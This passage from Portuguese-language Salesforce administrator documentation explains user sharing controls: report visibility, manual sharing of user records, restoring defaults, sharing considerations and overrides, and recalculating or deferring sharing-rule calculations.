#### CONSULTE TAMBÉM:

- [Definir padrões de compartilhamento para toda a organização para registros de usuários](#page-632-0)
- [Criando regras de compartilhamento de usuário](#page-633-0)
- [Controlar a visibilidade do relatório padrão](#page-637-0)
- <span id="page-637-0"></span>[Compartilhamento de usuário](#page-630-0)

### Controlar a visibilidade do relatório padrão

Mostre ou oculte relatórios padrão que podem expor dados de usuários para quem o usuário não tem acesso.

É possível controlar se os usuários podem ver relatórios com base nos tipos de relatório padrão que podem expor dados de usuários aos quais eles não têm acesso. Quando o compartilhamento de usuário é ativado pela primeira vez, todos os relatórios que contêm dados de usuários aos quais o usuário da visualização não tem acesso são ocultos.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Clique em **Editar** na área Padrões para toda a organização.
- **3.** Para permitir que os usuários exibam relatórios com base nos tipos de relatório padrão que podem expor dados de usuários aos quais eles não têm acesso, marque a caixa de seleção **Visibilidade do relatório padrão**. Ou oculte esses relatórios desmarcando essa caixa de seleção.
- **4.** Clique em **Salvar**.

Se o padrão para toda a organização para o objeto de usuário for Privado e a caixa de seleção Visibilidade do relatório padrão estiver marcada, um usuário de visualização poderá ver apenas os nomes dos usuários aos quais não tem acesso no relatório. Os detalhes do usuário, como nome de usuário e email, ficarão ocultos. Ao desmarcar a caixa de seleção **Visibilidade do relatório padrão**, **EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir a visibilidade do relatório padrão:

**•** "Gerenciar compartilhamento"

os usuários com a permissão "Exibir todos os usuários" ainda poderão ver todos os relatórios baseados em tipos de relatório padrão. Todos os usuários também podem ver esses relatórios se o padrão para toda a organização para o objeto de usuário for Somente leitura pública.

Importante: Quando o compartilhamento analítico está em vigor, todos os usuários na organização obtêm acesso de Visualizador às pastas de relatório e painel compartilhadas com eles. Usuários que foram designados como Gerente ou Editor em uma pasta e usuários com permissões administrativas adicionais podem ter mais acesso. O acesso de cada usuário a pastas é baseado em uma combinação de permissões do usuário e acesso à pasta. Para garantir que as pastas de relatório padrão estejam ocultas quando necessário, remova o compartilhamento para todos os usuários das pastas. Depois, desmarque as caixas de seleção **Exibir painéis em pastas públicas** e **Exibir relatórios em pastas públicas** para os perfis de usuários.

#### CONSULTE TAMBÉM:

[Compartilhamento de usuário](#page-630-0)

[Suporte a tipos de relatórios para compartilhamento de usuário](#page-639-1)

# <span id="page-638-0"></span>Controlar o compartilhamento manual para registros de usuários

Permitir ou impedir que usuários compartilhem seus próprios registros de usuário com outros usuários da organização.

É possível controlar se o botão **Compartilhamento** é exibido em páginas de detalhes de usuários. Esse botão permite que um usuário dê para outras pessoas o acesso ao seu próprio registro de usuário. É possível ocultar ou exibir esse botão para todos os usuários realizando as etapas a seguir.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Clique em **Editar** na área Padrões para toda a organização.
- **3.** Marque a caixa de seleção **Compartilhamento manual de registros de usuários** para exibir o botão **Compartilhamento** nas páginas de detalhes dos usuários, que lhes permite compartilhar seus registros. Ou desmarque a caixa de seleção para ocultar o botão, impedindo o compartilhamento de registros.
- **4.** Clique em **Salvar**.

Quando o padrão para toda a organização dos usuários é definido como Público somente leitura, os usuários obtêm acesso de leitura a todos os outros registros de usuários, podem ver esses usuários em visualizações de pesquisa e lista e podem interagir com esses usuários no Chatter e em Comunidades.

Exemplo: Por exemplo, um usuário parceiro quer colaborar com o representante de vendas em comunidades. Se você desmarcou a caixa de seleção Visibilidade de usuários da comunidade na página Configurações de compartilhamento, os usuários de comunidade só podem ser vistos por eles mesmos e seus superiores na hierarquia de funções. É possível usar o compartilhamento manual para dar ao parceiro o acesso de leitura ao representante de vendas usando o botão **Compartilhamento** na página de detalhes de usuário do representante. Esse acesso permite que as duas partes interajam e colaborem em comunidades.

### CONSULTE TAMBÉM:

[Controlando quem os usuários de comunidade ou portal podem ver](#page-636-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar ou desativar o compartilhamento manual de registros de usuários:

**•** "Gerenciar usuários"

# <span id="page-639-0"></span>Restaurando padrões de visibilidade do usuário

O compartilhamento de usuário permite controlar quem vê quem na organização. É possível restaurar seus padrões se você já usou o compartilhamento de usuário anteriormente.

Para restaurar os padrões de visibilidade do usuário:

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Defina os padrões para toda a organização como Somente leitura pública para acesso interno e Privado para acesso externo.
- **3.** Ative o acesso de usuário à conta do portal.

Na página Configurações de compartilhamentos, marque a caixa de seleção **Visibilidade de usuário do portal**. Essa opção permite que os usuários do portal de clientes vejam outros usuários com a mesma conta de portal. Além disso, os usuários do portal do parceiro podem ver o proprietário da conta do portal.

**4.** Ative o acesso de membros da rede.

Na página Configurações de compartilhamento, marque a caixa de seleção **Visibilidade do usuário da comunidade**. Essa opção permite que os membros da comunidade sejam vistos por todos os outros usuários das suas comunidades.

**5.** Remova as regras de compartilhamento de usuário.

Na página Configurações de compartilhamento, clique em **Excluir** ao lado de todas as regras de compartilhamento de usuário disponíveis.

**6.** Remova o acesso HVPU dos registros de usuário.

Na página Configuração de portal de clientes, clique em **Excluir** ao lado de todos os conjuntos de compartilhamento disponíveis para HVPUs.

Depois de a visibilidade do usuário ser restaurada aos padrões, todos os usuários internos são visíveis uns para os outros, os usuários de portal na mesma conta de portal são visíveis uns para os outros e os membros da comunidade na mesma comunidade são visíveis uns para os outros.

#### <span id="page-639-1"></span>CONSULTE TAMBÉM:

[Controlando quem os usuários de comunidade ou portal podem ver](#page-636-0) [Compartilhamento de usuário](#page-630-0)

### Suporte a tipos de relatórios para compartilhamento de usuário

Os relatórios baseados em tipos de relatório padrão podem expor dados de usuários para quem o usuário não tem acesso.

Os seguintes tipos de relatório podem expor dados de usuários para quem o usuário que os exibe não tem acesso.

- **•** Contas
- **•** Proprietários da conta
- **•** Contas com patrimônios
- **•** Contas com objetos personalizados
- **•** Contas com parceiros

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Portais e comunidades disponíveis em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para restaurar os padrões de visibilidade do usuário:

**•** "Gerenciar compartilhamento"



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Uso da API
- **•** Campanhas com oportunidades
- **•** Previsão personalizável: Histórico da previsão
- **•** Previsão personalizável: Previsões de oportunidades
- **•** Oportunidades de objeto personalizado com relatório de cotas
- **•** Compromissos com convidados
- **•** Oportunidade
- **•** Histórico de campos de oportunidade
- **•** Histórico de oportunidades
- **•** Tendências de oportunidade
- **•** Oportunidades e conexões
- **•** Oportunidades com concorrentes
- **•** Oportunidades com papéis de contato
- **•** Oportunidades com papéis e produtos de contato
- **•** Oportunidades com objetos personalizados
- **•** Oportunidades com parceiros
- **•** Oportunidades com produtos
- **•** Oportunidades com produtos e agendas
- **•** Oportunidades com cotações e documentos de cotações
- **•** Oportunidades com cotações e itens de linhas de cotações
- **•** Oportunidades com equipes de vendas
- **•** Oportunidades com equipes de vendas e produtos
- **•** Oportunidades divididas
- **•** Oportunidades divididas com produtos
- **•** Oportunidades divididas com produtos e agendas

Por padrão, esses relatórios são acessíveis apenas para usuários que tenham o acesso adequado. No entanto, é possível alterar a configuração de forma que os usuários sem acesso adequado aos usuários relevantes possam ver os relatórios.

Além disso, alguns relatórios podem exibir o papel de um usuário. Quando um usuário pode ver um registro, mas não tem acesso ao proprietário deste, ele poderá ver o papel do proprietário desses relatórios.

CONSULTE TAMBÉM:

[Controlar a visibilidade do relatório padrão](#page-637-0) [Compartilhamento de usuário](#page-630-0)

# <span id="page-641-0"></span>Diferenças entre o compartilhamento com usuários usando o compartilhamento manual e os conjuntos de compartilhamento

O compartilhamento manual e os conjuntos de compartilhamento dão acesso a grupos de usuários diferentes.

É possível controlar quem vê quem na organização, incluindo usuários internos e externos se o Compartilhamento de usuários estiver ativado para a organização. O compartilhamento manual e os conjuntos de compartilhamento fornecem um acesso adicional que vai além dos padrões e regras de compartilhamento de toda a organização. Usuários externos, como usuários de alto volume do portal ou de comunidade (HVPU), não têm papéis e não podem ser usados em regras de compartilhamento.

Exemplo: Dê a usuários internos e não HVPU o acesso a um usuário criando um compartilhamento manual por meio do botão Compartilhamento na página de detalhes do usuário em questão. Dê aos HVPUs o acesso a outros usuários criando um conjunto de compartilhamento para os seus portais ou comunidades.

A tabela a seguir mostra quando usar o compartilhamento manual e os conjuntos de compartilhamento.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



#### **Usuários que obtêm acesso**

<sup>1</sup> Não HVPU designa um usuário externo que não está usando um perfil HVPU.

 $^2$  HVPU designa um usuário externo que tem um destes perfis:

- **•** Site autenticado
- **•** Usuário de comunidade do cliente
- **•** Usuário do login na comunidade do cliente
- **•** Portal de clientes de alto volume
- **•** Portal de alto volume
- **•** Usuário do website autenticado excedente
- **•** Usuário do portal de clientes de alto volume excedente

#### CONSULTE TAMBÉM:

[Compartilhamento de usuário](#page-630-0)

[Compartilhar registros do usuário](#page-635-0)

[Visão geral dos conjuntos de compartilhamento](#page-2394-0)

# Considerações de compartilhamento

Saiba como modelos de compartilhamento dão aos usuários acesso aos registros que não são de sua propriedade.

O modelo de compartilhamento é um relacionamento complexo entre hierarquias de papel, permissões de usuário, regras de compartilhamento e exceções para determinadas situações. Reveja as notas a seguir antes de configurar o seu modelo de compartilhamento:

# Exceções do compartilhamento baseado em hierarquia de papéis

Os usuários sempre podem visualizar e editar todos os dados de propriedade ou compartilhados com usuários abaixo deles na hierarquia de papéis. Estas são algumas exceções:

- **•** Uma opção em seu padrão definido para toda a organização permite que você ignore as hierarquias ao determinar acesso a dados.
- **•** Os contatos não vinculados a uma conta são sempre privados. Apenas o proprietário do contato e os administradores podem exibi-lo. As regras de compartilhamento de contato não se aplicam a contatos particulares.
- **•** Notas e anexos marcados como particulares na caixa de seleção Particular poderão ser acessados apenas pela pessoa que os anexou e pelos administradores.
- **•** Os compromissos marcados como particulares na caixa de seleção Particular poderão ser acessados apenas por seu proprietário. Os outros usuários não poderão ver os detalhes do compromisso ao entrar no calendário do proprietário do compromisso. Contudo, usuários com a permissão "Exibir todos os dados" ou "Modificar todos os dados" poderão ver os detalhes de compromissos particulares em relatórios e pesquisas ou ao entrar nos calendários de outros usuários.
- **•** Os usuários acima do proprietário de uma registro na hierarquia de papéis só podem ver ou editar os registros do proprietário se tiverem a permissão para "Ler" ou "Editar" o objeto para o tipo de registro
- **•** A visibilidade para os usuários como resultado da **Preferência de visibilidade de usuários da comunidade** não é herdada pela hierarquia de funções. Se um gerente na hierarquia de papéis não for um membro da comunidade, mas seu subordinado for, o gerente não obtém acesso a outros membros da comunidade. Isso se aplica apenas se o Salesforce Communities estiver ativado na sua organização.

# Excluindo registros

- **•** A capacidade de excluir registros individualmente é controlada por administradores, pelo proprietário do registro, pelos usuários na hierarquia de papéis acima do proprietário do registro e por qualquer usuário que tenha "Acesso total".
- **•** Se o modelo de compartilhamento estiver definido como Leitura/Gravação/Transferência pública para casos ou leads ou Acesso público total para campanhas, qualquer usuário poderá excluir esses tipos de registros.

### Adicionando itens relacionados a um registro

- **•** É preciso ter acesso de leitura e gravação a um registro para adicionar a ele notas ou anexos.
- **•** É preciso ter pelo menos acesso "Leitura" a um registro para adicionar a ele atividades ou outros registros associados.

### Adicionando ou removendo manualmente o acesso compartilhado

- **•** A capacidade de estender manualmente o acesso de compartilhamento de registros individuais é controlada por administradores, pelo proprietário do registro, pelos usuários na hierarquia de papéis acima do proprietário do registro e por qualquer usuário que tenha "Acesso total".
- **•** Quando o modelo de compartilhamento é alterado, são excluídos os compartilhamentos manuais criados pelos seus usuários.

### Permissões do usuário e permissões em nível de objeto

Enquanto seu modelo de compartilhamento controla a visibilidade dos registros, as permissões dos usuários e as permissões em nível de objeto controlam o que os usuários podem fazer com esses registros.

- **•** Independentemente das configurações de compartilhamento, os usuários devem ter as permissões adequadas de nível de objeto. Por exemplo, se você compartilhar uma conta, os outros usuários só poderão ver a conta se tiverem a permissão "Ler" em contas. Do mesmo modo, os usuários com a permissão "Editar" nos contatos talvez não consigam editar contatos que não possuem se estiverem trabalhando em um modelo de compartilhamento Privado.
- **•** Os administradores e os usuários com as permissões "Exibir todos os dados" ou "Modificar todos os dados" têm acesso para exibir ou editar todos os dados.

### Compartilhamento de conta

- **•** Para restringir o acesso dos usuários a registros que eles não possuem, mas que estão associados a contas que eles possuem, defina o nível de acesso adequado no papel. Por exemplo, você pode restringir o acesso de usuários a oportunidades que eles não possuem, mas que já estão associadas a contas que eles possuem usando a opção Acesso à oportunidade.
- **•** Independentemente dos padrões de toda a organização, os usuários podem no mínimo ver as contas em seus territórios. Além disso, os usuários podem receber acesso para ver e editar os contatos, oportunidades e casos associados às contas de seus territórios.

### Compartilhamento do Apex

As configurações padrão de toda a organização não poderão ser alteradas de privadas para públicas se o Apex code usar as entradas de compartilhamento associadas a esse objeto. Por exemplo, se o Apex code recuperar os usuários e grupos que têm acesso compartilhado em um objeto personalizado Invoice\_\_c (representado como Invoice\_\_share no código), você não poderá alterar a configuração de compartilhamento para toda a organização do objeto de particular para pública.

# Compartilhamento de campanha

**•** Nas edições Enterprise, Unlimited, Performance e Developer, designe todos os usuários como Usuários de marketing ao ativar o compartilhamento de campanhas. Isso simplifica a administração e a solução de problemas, pois o acesso pode ser controlado com o uso de compartilhamentos e perfis.



Nota: Clientes do Professional Edition não podem gerenciar usuários desta forma, porque os perfis personalizados não são ativados nas organizações com o Professional Edition.

- **•** Para segmentar a visibilidade entre unidades comerciais enquanto mantém o comportamento existente em uma unidade comercial:
	- **1.** Defina o padrão da campanha para toda a organização como Particular.
	- **2.** Crie uma regra de compartilhamento para conceder aos usuários de marketing Acesso público total a todas as campanhas pertencentes a usuários em suas unidades comerciais.
	- **3.** Crie uma regra de compartilhamento para conceder a todos os usuários que não são de marketing de uma unidade comercial acesso Somente leitura a todas as campanhas pertencentes a usuários em suas unidades comerciais.
- **•** Quando um único usuário, como um gerente de marketing regional, possui várias campanhas e precisa segmentar a visibilidade entre unidades comerciais, compartilhe campanhas individualmente em vez de usar regras de compartilhamento. As regras de compartilhamento se aplicam a todas as campanhas pertencentes a um usuário e não permitem segmentar a visibilidade.
- **•** Crie todas as regras de compartilhamento da campanha antes de alterar o padrão em toda a organização para reduzir o efeito da alteração em seus usuários.
- **•** Para compartilhar todas as campanhas de sua organização com um grupo de usuários ou um papel específico, crie uma regra de compartilhamento que se aplique a campanhas pertencentes aos membros do grupo público "Organização inteira".
- **•** Diminua o número de regras de compartilhamento que precisa criar usando a opção "Papéis e subordinados" em vez de escolher um papel específico.
- **•** Se os campos de estatísticas da hierarquia da campanha forem adicionados ao layout de página, um usuário pode ver dados agregados de uma campanha pai e de todas as campanhas abaixo dela na hierarquia, independentemente de um usuário ter direitos de compartilhamento de uma determinada campanha dentro da hierarquia. Portanto, leve em conta as configurações de compartilhamento de campanhas da sua organização ao ativar estatísticas de hierarquia da campanha. Se não desejar que os usuários vejam dados da hierarquia agregados, remova um ou todos os campos de estatísticas da hierarquia da campanha da lista relacionada Hierarquia da campanha. Esses campos continuarão disponíveis para fins de relatório.
- **•** Se o modelo de compartilhamento for definido como Acesso público total para campanhas, o usuário poderá excluir esses tipos de registro.

### Compartilhamento do membro da campanha

O compartilhamento de membros da campanha é controlado por regras de compartilhamento da campanha. Os usuários que podem ver uma campanha também podem ver os membros associados da campanha.

### Compartilhamento do contato

O padrão de compartilhamento para toda a organização de contatos não está disponível para organizações que tenham contas pessoais ativadas.

### Compartilhamento do catálogos de preços

- **•** O compartilhamento de catálogos de preços controla se os usuários podem adicionar o catálogo de preços e seus produtos a oportunidades.
- **•** As permissões do usuário controlam se os usuários podem exibir, criar, editar e excluir catálogos de preços.

#### CONSULTE TAMBÉM:

[Compartilhando configurações](#page-582-0)

# Exibindo substituições de compartilhamento

Quando um objeto for selecionado na página Configurações de compartilhamento, a página incluirá uma lista relacionada de Substituições do compartilhamento, que mostra todos os perfis que ignoram as configurações compartilhadas para esse objeto.

Para exibir a lista Substituições de compartilhamento, em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**. Em seguida, selecione um objeto na lista Gerenciar configurações de compartilhamento para.

Para cada perfil, a lista especifica as permissões que lhe permitem substituir as configurações de compartilhamento. As permissões "Exibir todos os dados" e "Modificar todos os dados" substituem as configurações de compartilhamento para todos os objetos da organização, enquanto as permissões de objetos "Exibir tudo" e "Modificar tudo" substituem as configurações de compartilhamento do objeto nomeado.

 $\boldsymbol{\sigma}$ Nota: A lista Substituições de compartilhamento não mostra permissões concedidas por meio de conjuntos de permissões, que podem também substituir configurações de compartilhamento para um objeto.

Para substituir as configurações de compartilhamento para objetos específicos, você pode criar ou editar conjuntos de permissões ou perfis e ativar as permissões de objeto "Exibir tudo" e "Modificar

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para exibir substituições de compartilhamento:

**•** "Exibir configuração"

tudo". Essas permissões dão acesso a todos os registros associados a um objeto na organização, independente das configurações de compartilhamento. Antes de configurar essas permissões, compare as diferentes formas de controlar o acesso aos dados.

CONSULTE TAMBÉM:

[Perfis](#page-528-0)

# Compartilhando cálculos

### <span id="page-646-0"></span>Recalcular regras de compartilhamento

Quando você faz alterações em grupos, papéis e territórios, as regras de compartilhamento em geral são recalculadas automaticamente para adicionar ou remover acesso, conforme necessário.

As alterações podem incluir a adição ou a remoção de usuários individuais de um grupo, papel ou território, alterando o papel ao qual um papel específico se reporta, alterando o território ao qual um território específico está subordinado ou adicionando ou removendo um grupo de outro grupo.

Nota: Não é necessário recalcular cada vez que você edita ou cria uma regra de compartilhamento. Use apenas os botões Recalcular nas listas relacionadas de Regras de compartilhamento se atualizações das regras de compartilhamento falharem ou não funcionarem como deveriam. O administrador receberá um email de notificação se atualizações de regra de compartilhamento falharem.

Para recalcular manualmente as regras de compartilhamento de um objeto:

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento para o objeto desejado, clique em **Recalcular**.
- **3.** Se quiser monitorar o andamento de um recálculo, em Configuração, insira *Trabalhos em segundo plano* na caixa Busca rápida e selecione **Trabalhos em segundo plano**.
- Nota: O botão **Recalcular** é desativado quando os cálculos de afiliação ao grupo ou regra de compartilhamento são diferidos. Regras de compartilhamento para objetos relacionados são recalculadas automaticamente; por exemplo, regras de compartilhamento de conta são recalculadas quando as regras de compartilhamento da oportunidade são recalculadas, desde que os registros da oportunidade estejam em um relacionamento entre mestre e detalhes nos registros da conta.

Quando o compartilhamento é recalculado, o Salesforce também executa todos os recálculos de compartilhamento do Apex. Durante o recálculo da regra de compartilhamento, a regra de compartilhamento do objeto relacionado também será recalculada. Você receberá uma notificação por email quando o recálculo estiver concluído. Por exemplo, ao recalcular a regra de compartilhamento para oportunidades, as regras de compartilhamento de conta serão recalculadas também, desde que a oportunidade seja um detalhe de um objeto de conta.

O cálculo de regra de compartilhamento automático é ativado por padrão. Você pode adiar o cálculo da regra de compartilhamento suspendendo e reiniciando ao seu critério.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Adiar cálculos de compartilhamento](#page-647-0) [Monitorando trabalhos em segundo plano](#page-1019-0) [Recálculo paralelo assíncrono das regras de compartilhamento](#page-647-1)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As regras de compartilhamento da conta e do contato estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de território de conta, caso, lead, oportunidade, pedido e regras de compartilhamento de objeto personalizado estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de campanhas estão disponíveis na edição **Professional** por um custo adicional e nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para recalcular regras de compartilhamento:

# <span id="page-647-1"></span>Recálculo paralelo assíncrono das regras de compartilhamento

Acelere o recálculo da regra de compartilhamento executando-o de forma assíncrona e em paralelo.

Quando você cria, atualiza ou exclui regras de compartilhamento, o recálculo resultante é processado de forma assíncrona e em paralelo. O recálculo é executado em paralelo e de forma assíncrona em segundo plano, para acelerar o processo e proporcionar melhor resiliência às operações do site, como correções e reinicializações do servidor. Você receberá uma notificação por email após a conclusão. Antes da conclusão do recálculo, não é possível executar outras operações de compartilhamento, como criar uma regra de compartilhamento ou atualizar o padrão para toda a organização.

Se o número de registros afetados por uma inserção ou atualização decorrente de uma regra de compartilhamento baseada em proprietário for inferior a 25 mil, o recálculo será executado de maneira síncrona e você não receberá uma notificação por email quando ele for concluído. Inserções

e atualizações de regra de compartilhamento baseada em proprietário que afetem menos de 25 mil registros não estão disponíveis na página Trabalhos em segundo plano.

O recálculo em paralelo da regra de compartilhamento também é executado nesses casos.

- **•** Clique o botão Recalcular das regras de compartilhamento na página Configurações de compartilhamento
- **•** Recalcular as suas regras de compartilhamento na página Adiar compartilhamento

É possível monitorar o progresso do recálculo em paralelo na página Trabalhos em segundo plano ou exibir suas operações recentes de compartilhamento na página Exibir trilha de auditoria de configuração.

O recálculo das regras de compartilhamento mantém o compartilhamento implícito entre contas e registros filho. Na página Trabalhos em segundo plano, esses processos correspondem a estes subtipos de trabalhos: **Conta — Remoção de acesso pai extra** e **Conta**

**— Concessão de acesso pai**. Além disso, a exclusão de uma regra de compartilhamento corresponde ao subtipo de trabalho **Objeto — Limpeza de acesso**, denotando que linhas de compartilhamento irrelevantes são removidas.

Nota: Para uma análise mais detalhada do acesso de registro, consulte [Projetando acesso de registro em escala corporativa](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

#### CONSULTE TAMBÉM:

<span id="page-647-0"></span>[Monitorando trabalhos em segundo plano](#page-1019-0) [Recalcular regras de compartilhamento](#page-646-0) [Comportamento de compartilhamento integrado](#page-652-0)

# Adiar cálculos de compartilhamento

A execução de um grande número de alterações de configuração pode levar a avaliações da regra de compartilhamento muito longas ou a tempos limites de espera. Para evitar esses problemas, um administrador pode suspender esses cálculos e reiniciar os cálculos durante o período de manutenção de uma organização.

Nota: O recurso adiar cálculo de compartilhamento não está ativado por padrão. Para ativá-lo para sua organização, entre em contato com o Salesforce.

O adiamento do cálculo de compartilhamento é ideal se você fizer um grande número de alterações em funções, territórios, grupos, usuários, propriedade da conta do portal ou grupos públicos participando de regras de compartilhamento, e quiser suspender o cálculo de compartilhamento automático para um momento posterior.

O cálculo de de associação ao grupo e de regra de compartilhamento são ativados por padrão.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**


Para suspender ou reiniciar o cálculo de associação ao grupo, consulte [Gerenciar cálculos de associação ao grupo](#page-648-0).

Para suspender, reiniciar ou recalcular o cálculo de regra de compartilhamento, consulte [Adiando cálculos de regra de compartilhamento](#page-649-0).

#### <span id="page-648-0"></span>CONSULTE TAMBÉM:

[Recalcular regras de compartilhamento](#page-646-0)

#### Gerenciar cálculos de associação ao grupo

Se você estiver fazendo alterações em grupos que afetem muitos registros, talvez queira suspender o cálculo automático de associação ao grupo e retomá-lo posteriormente. Observe que você pode encontrar inconsistências de compartilhamento em seus registros se não retomar o cálculo.

Quando você faz alterações em papéis, territórios, grupos ou usuários, ou altera a propriedade de contas do portal, a associação ao grupo é recalculada automaticamente para adicionar ou remover acesso, conforme necessário. As alterações podem incluir adição ou remoção de um usuário de um grupo ou alteração de um papel para permitir o acesso a diferentes conjuntos de relatórios.

Para suspender ou reiniciar o cálculo de associação ao grupo:

- **1.** Em Configuração, insira *Adiar cálculos de compartilhamento* na caixa Busca rápida e selecione **Adiar cálculos de compartilhamento**.
- **2.** Na lista relacionada Cálculos de associação ao grupo, clique em **Suspender**.
	- Nota: Se os cálculos de regra de compartilhamento estiverem ativados, a suspensão dos cálculos de associação também suspenderá os cálculos de regra de compartilhamento. Retomar os cálculos de associação ao grupo também exige recálculo da regra de compartilhamento.
- **3.** Faça suas alterações em papéis, territórios, grupos, usuários ou propriedade de conta do portal.
- **4.** Para ativar o cálculo de associação do grupo, clique em **Reiniciar**.

#### CONSULTE TAMBÉM:

[Adiar cálculos de compartilhamento](#page-647-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para adiar (suspender e reiniciar) cálculos de compartilhamento:

**•** "Gerenciar usuários"

E

"Gerenciar deferimento do cálculo de compartilhamento"

#### <span id="page-649-0"></span>Adiando cálculos de regra de compartilhamento

Nota: O recurso adiar cálculo de compartilhamento não está ativado por padrão. Para ativá-lo para sua organização, entre em contato com o Salesforce.

Para suspender, retomar ou recalcular regras de compartilhamento:

- **1.** Em Configuração, insira *Adiar cálculos de compartilhamento* na caixa Busca rápida e selecione **Adiar cálculos de compartilhamento**.
- **2.** Na lista relacionada Cálculos de regra de compartilhamento, clique em **Suspender**.
- **3.** Faça alterações nas regras de compartilhamento, papéis, territórios ou grupos públicos que participam de regras de compartilhamento.

Nota: Qualquer alteração nas regras de compartilhamento exige um recálculo total.

Para ativar o cálculo da regra de compartilhamento, clique em **Reiniciar**.

**4.** Para recalcular manualmente as regras de compartilhamento, clique em **Recalcular**.

Considere adiar seus cálculos de compartilhamento antes de realizar atualizações grandes em regras de compartilhamento. Quando o compartilhamento é recalculado, o Salesforce também executa todos os recálculos de compartilhamento do Apex.

CONSULTE TAMBÉM:

[Gerenciar cálculos de associação ao grupo](#page-648-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As regras de compartilhamento da conta e do contato estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento da conta, do caso, do lead e da oportunidade estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de campanhas estão disponíveis na edição **Professional** por um custo adicional e nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Regras de compartilhamento de objeto personalizado estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**.

### PERMISSÕES DO USUÁRIO

Para adiar (suspender e reiniciar) e recalcular regras de compartilhamento:

**•** "Gerenciar usuários" E

> "Gerenciar deferimento do cálculo de compartilhamento"

# Bloqueios de compartilhamento específicos de objeto (Piloto)

